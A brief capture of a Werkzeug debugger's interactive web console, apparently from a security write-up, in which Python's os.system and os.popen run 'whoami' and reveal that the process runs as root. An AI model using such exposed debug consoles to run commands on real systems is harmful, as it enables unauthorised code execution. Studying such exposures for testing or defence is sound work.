 Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os
>>> os.system("whoami")
0
>>> os.popen("whoami").read().strip()
'root'
>>>
Brought to you by DON'T PANIC, your friendly Werkzeug powered traceback interpreter.